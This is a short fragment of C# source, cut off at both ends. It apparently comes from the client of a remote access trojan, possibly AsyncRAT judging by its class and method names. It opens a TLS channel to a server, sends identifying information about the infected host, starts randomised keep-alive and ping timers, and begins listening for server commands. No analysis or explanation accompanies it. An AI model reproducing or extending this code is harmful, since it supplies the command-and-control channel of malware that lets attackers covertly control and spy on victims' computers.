 }
if (ClientSocket.TcpClient.Connected)
{
ClientSocket.IsConnected = true;
ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new RemoteCertificateValidationCallback(ClientSocket.ValidateServerCertificate));
ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[]
{
':'
})[0], null, SslProtocols.Tls, false);
ClientSocket.HeaderSize = 4L;
ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
ClientSocket.Offset = 0L;
ClientSocket.Send(IdSender.SendInfo());
ClientSocket.Interval = 0;
ClientSocket.ActivatePong = false;
ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Pong), null, 1, 1);
ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new AsyncCallback(ClientSocket.ReadServertData), null);
}
else
{